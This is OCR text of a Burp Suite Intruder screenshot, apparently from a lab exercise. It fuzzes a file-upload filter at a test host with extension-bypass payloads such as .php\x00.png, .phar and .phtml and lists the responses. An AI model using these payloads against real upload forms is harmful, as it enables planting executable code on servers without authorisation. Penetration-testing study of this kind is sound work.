 5. Intruder attack of http://134.209.17.36:31718 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 23216
19 .php\x00.png 200 23216
21 .php\x00.jpg 200 23216
22 .phar.jpeg 200 23216
10 .pht 200 190
11 .phar 200 190
13 .pgif 200 190
15 .phtm 200 190
17 .php\x00.gif 200 190
1 .jpeg.php 200 188
2 .jpg.php 200 188
3 .png.php 200 188
4 .php 200 188
5 .php3 200 188
6 .php4 200 188
7 .php5 200 188
8 .php7 200 188
9 .php8 200 188
12 .phpt 200 188
14 .phtml 200 188
16 .php%00.gif 200 188
18 .php%00.png 200 188
20 .php%00.jpg 200 188
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Feb 2023 09:26:08 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 23
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Only images are allowed